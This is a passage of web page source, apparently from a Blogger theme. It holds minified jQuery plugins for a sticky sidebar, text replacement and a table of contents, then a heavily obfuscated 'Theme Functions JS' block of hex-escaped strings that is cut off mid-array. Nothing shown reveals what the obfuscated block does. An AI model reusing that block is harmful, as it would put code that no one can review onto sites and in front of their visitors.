position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
function _0xe894(){var _0x3a4895=['\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x62\x28','\x78\x20\x32\x6f\x28\x64\x2c\x65\x29\x7b','\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x28\x32\x6e\x2c\x69\x2c\x6a\x29\x2c\x34','\x5c\x5c\x27\x29\x21\x3d\x3d\x5c\x5c\x5c','\x52\x29\x2c\x31\x44\x21\x3d\x33\x53\x26','\x27\x29\x5d\x28\x66\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x29\x7d\x7d\x33\x32\x5b','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x33','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x63','\x31\x76\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5f\x30\x78\x34\x65\x30\x37\x33\x33\x7c','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x28','\x69\x6e\x7c\x69\x6f\x7c\x69\x70\x7c\x69','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x37','\x6d\x36\x7c\x6d\x37\x7c\x6d\x38\x7c\x6d','\x29\x5d\x28\x66\x28\x5c\x5c\x5c\x27\x5c','\x71\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38','\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x28\x31','\x30\x78\x34\x31\x38\x37\x64\x66\x7c\x5f','\x5c\x37\x5c\x5c\x5c\x27\x5d\x28\x5c\x5c','\x31\x58\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x7c\x67\x52\x7c\x67\x53\x7c\x67\x54\x7c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x73','\x29\x26\x26\x63\x5b\x61\x28\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x34','\x35\x5c\x5c\x5c\x27\x5d\x28\x32\x74\x29','\x68\x20\x64\x3d\x37\x4d\x2c\x37\x4e\x3d','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x63\x28','\x31\x32\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x73\x5c\x5c\x5c\x27\x29\x7d\x7d\x31\x41','\x5c\x31\x50\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x65\x2e\x33\x66\x2e\x33\x67\x29\x2f\x67','\x5c\x5c\x5c\x27\x29\x2c\x33\x36\x5b\x64','\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x32\x31\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c','\x5c\x31\x49\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x61\x3d\x62\x2c\x32\x4d\x3d\x33\x4e\x5b','\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x29','\x34\x59\x3d\x24\x28\x37\x50\x29\x5b\x5c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66','\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x31','\x20\x6c\x3d\x6d\x3f\x31\x78\x28\x29\x7b','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x27\x2b\x61\x28\x5c\x5c\x5c','\x29\x2c\x35\x50\x5b\x61\x28\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x7b\x31','\x5c\x27\x29\x5d\x28\x37\x6a\x29\x2c\x37','\x5c\x31\x69\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x7c\x68\x50\x7c\x68\x51\x7c\x68\x52\x7c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x73\x5c','\x31\x41\x7b\x31\x74\x28\x54\x5b\x5c\x5c','\x5f\x30\x78\x34\x64\x66\x37\x37\x37\x7c','\x5c\x5c\x27\x29\x3d\x3d\x3d\x5c\x5c\x5c','\x6b\x61\x7c\x6b\x62\x7c\x6b\x63\x7c\x6b','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x4b','\x31\x39\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x5c\x5c\x27\x5d\x28\x61\x28\x5c\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x31\x37\x5c\x5c\x5c\x27\x5d\x28\x31\x6c','\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x5d\x3d','\x61\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28','\x31\x4d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c','\x30\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c','\x31\x32\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x32\x32\x5c\x5c\x5c\x5c\x31\x4b','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x27\x29\x3f\x36\x74\x28\x31\x43\x29','\x66\x39\x7c\x66\x61\x7c\x66\x62\x7c\x66','\x26\x32\x4e\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x64\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x75','\x5c\x27\x2b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x5c\x5c\x27\x29\x2b\x34\x52\x2b\x5c','\x35\x45\x58\x43\x57\x73\x68','\x73\x5c\x5c\x5c\x27\x29\x2c\x32\x59\x5b','\x31\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x55\x5c','\x45\x76\x64\x6a\x6e','\x31\x68\x20\x6f\x3d\x32\x6f\x2c\x34\x30','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x29','\x27\x29\x5d\x21\x3d\x34\x48\x29\x31\x68','\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x70','\x32\x67\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27\x29','\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x64','\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x5d','\x5c\x31\x5c\x5c\x5c\x27\x29\x29\x26\x26','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x32\x71\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x62','\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x73','\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31','\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27','\x31\x43\x29\x2c\x32\x58\x3d\x32\x4b\x5b','\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x62\x28','\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66','\x7c\x69\x66\x7c\x66\x70\x7c\x66\x72\x7c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x65','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x76\x5c','\x5c\x31\x58\x5c\x5c\x5c\x27\x21\x3d\x3d','\x5c\x27\x2b\x31\x6c\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c','\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x27\x29\x2b\x62\x28\x5c\x5c\x5c\x27\x5c','\x34\x33\x29\x2c\x33\x6a\x28\x29\x29\x7d','\x31\x38\x5c\x5c\x5c\x27\x29\x2c\x31\x78','\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31','\x5c\x27\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x3d\x3d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x63','\x5c\x36\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x37\x32\x65\x34\x7c\x5f\x30\x78\x34\x62','\x32\x32\x5c\x5c\x5c\x5c\x32\x31\x5c\x5c','\x29\x7d\x7d\x29\x2c\x24\x28\x31\x6c\x28','\x4d\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x5c\x27\x29\x2b\x69\x28\x5c\x5c\x5c\x27','\x31\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x21\x3d','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x34','\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x72','\x38\x37\x28\x63\x2d\x2d\x29\x72\x5b\x65','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x34','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x32','\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c','\x43\x2c\x31\x78\x28\x29\x7b\x31\x68\x20','\x5c\x31\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x33\x30\x7c\x78\x37\x38\x7c\x78\x33\x33','\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c','\x7c\x6a\x44\x7c\x6a\x45\x7c\x6a\x46\x7c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x56\x5c','\x32\x30\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c','\x79\x5c\x5c\x5c\x27\x2b\x32\x53\x29\x3a','\x5c\x27\x29\x2c\x24\x28\x64\x28\x5c\x5c','\x7c\x4d\x61\x74\x68\x7c\x6e\x6f\x54\x68','\x5c\x27\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x29\x5d\x28\x7b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x55\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x32\x68','\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d\x2c\x34','\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x33\x5c','\x31\x66\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x78\x35\x36\x61\x63\x61\x30\x7c\x5f\x30','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x73','\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x30\x5c','\x61\x2c\x62\x29\x7b\x31\x68\x20\x63\x3d','\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x27','\x65\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28','\x5d\x3d\x32\x35\x2c\x4f\x5b\x65\x28\x5c','\x5c\x27\x5d\x29\x32\x52\x5b\x61\x28\x5c','\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x58\x7c\x67\x59\x7c\x67\x5a\x7c\x68\x30','\x31\x44\x21\x3d\x33\x51\x26\x26\x28\x32','\x36\x5c\x5c\x5c\x27\x29\x2c\x31\x78\x28','\x66\x38\x65\x65\x7c\x5f\x30\x78\x33\x36','\x61\x29\x2b\x2d\x32\x65\x28\x63\x28\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x50\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x3b\x31','\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x75','\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27','\x31\x6d\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x27\x29\x5d\x28\x62\x28\x5c\x5c\x5c\x27','\x7c\x78\x36\x62\x7c\x78\x34\x33\x7c\x78','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x31','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c','\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x32','\x31\x61\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x3b\x31\x68\x20\x75\x3d\x7b\x7d\x3b\x75','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79','\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x20\x62\x3d\x34\x7a\x2b\x32\x42\x2b\x34','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x29','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x35\x5c','\x39\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x27\x29\x3b\x32\x4d\x5b\x61\x28\x5c\x5c','\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x66','\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x29','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x69\x5c','\x2e\x66\x6f\x28\x2f\x5e\x2f\x2c\x66\x6e','\x62\x65\x30\x33\x7c\x5f\x30\x78\x31\x61','\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x64\x28','\x27\x29\x5d\x28\x35\x66\x5b\x61\x28\x5c','\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x62','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x36','\x31\x78\x28\x62\x29\x7b\x31\x68\x20\x63','\x34\x71\x7d\x31\x78\x20\x34\x72\x28\x61','\x65\x3d\x35\x45\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31','\x29\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c','\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b','\x78\x31\x65\x7c\x30\x78\x36\x34\x7c\x5f','\x6d\x3d\x21\x5b\x5d\x2c\x6c\x7d\x7d\x28','\x29\x5d\x28\x33\x34\x29\x5b\x62\x28\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c','\x4a\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x5c\x27\x5d\x28\x61\x28\x5c\x5c\x5c\x27','\x5c\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x36\x5c','\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d','\x6a\x63\x7c\x6a\x64\x7c\x6a\x65\x7c\x6a','\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x31\x66\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x3d\x61\x5b\x62\x5d\x5b\x63\x28\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x27\x29\x7c\x7c\x37','\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28\x5c','\x31\x30\x5c\x5c\x5c\x27\x29\x29\x26\x26','\x65\x65\x38\x33\x7c\x5f\x30\x78\x33\x62','\x37\x5c\x5c\x5c\x27\x5d\x2c\x34\x4b\x3d','\x5c\x5c\x5c\x27\x5d\x28\x66\x28\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x5d','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x29\x5b','\x7b\x31\x68\x20\x65\x3d\x31\x6c\x3b\x31','\x27\x29\x3f\x32\x43\x28\x32\x77\x2c\x64','\x6a\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x32\x33\x5c','\x39\x5c\x5c\x5c\x27\x29\x2b\x32\x77\x2b','\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c','\x5c\x5c\x27\x29\x7b\x31\x68\x20\x6b\x3d','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4c\x5c','\x21\x3d\x33\x75\x26\x26\x28\x64\x5b\x62','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x64','\x78\x34\x34\x30\x61\x63\x38\x7c\x5f\x30','\x5c\x27\x29\x29\x29\x7b\x31\x74\x28\x65','\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44','\x69\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c','\x61\x3d\x32\x6f\x3b\x31\x48\x20\x32\x51','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28','\x5c\x5c\x27\x29\x2b\x64\x28\x5c\x5c\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x27\x5d\x28\x29\x2c\x34\x4d\x3d','\x5c\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x27\x29\x29\x2c\x62\x3d\x62\x5b\x63\x28','\x6a\x5c\x5c\x5c\x27\x5d\x3d\x6e\x3b\x31','\x3d\x36\x5a\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x32\x31\x5c\x5c\x5c\x5c\x31\x31','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x27\x5d\x3d\x31\x42\x3b\x31\x68\x20\x41','\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x58','\x29\x2b\x69\x2b\x28\x5c\x5c\x5c\x27\x5c','\x38\x5c\x5c\x5c\x27\x29\x5b\x31\x6c\x28','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x5c\x27\x29\x5d\x28\x37\x53\x29\x5b','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39','\x4c\x7c\x69\x4d\x7c\x69\x4e\x7c\x69\x4f','\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x38\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c','\x67\x4b\x7c\x67\x4c\x7c\x67\x4d\x7c\x67','\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x66','\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x35\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x69','\x52\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c','\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x51\x5b','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x66','\x31\x69\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x52\x7c\x6b\x53\x7c\x6b\x54\x7c\x6b\x55','\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x6f\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c','\x5c\x27\x29\x5d\x3d\x31\x42\x3b\x31\x68','\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c','\x2e\x2b\x29\x3f\x28\x3f\x3a\x33\x65\x2e','\x5c\x27\x29\x7d\x31\x41\x7b\x32\x6b\x20','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x29\x2b','\x29\x29\x5b\x31\x6c\x28\x5c\x5c\x5c\x27','\x30\x78\x34\x61\x33\x62\x66\x36\x7c\x5f','\x5c\x5c\x35\x5c\x5c\x5c\x27\x3a\x65\x28','\x63\x3d\x31\x54\x5b\x66\x28\x5c\x5c\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x76','\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x31\x31\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x74\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x37\x5c\x5c\x5c\x27\x5d\x28\x29\x5b\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2b\x5c','\x31\x78\x28\x6a\x2c\x6b\x29\x7b\x31\x68','\x32\x46\x5b\x5c\x5c\x5c\x27\x33\x59\x5c','\x32\x39\x5c\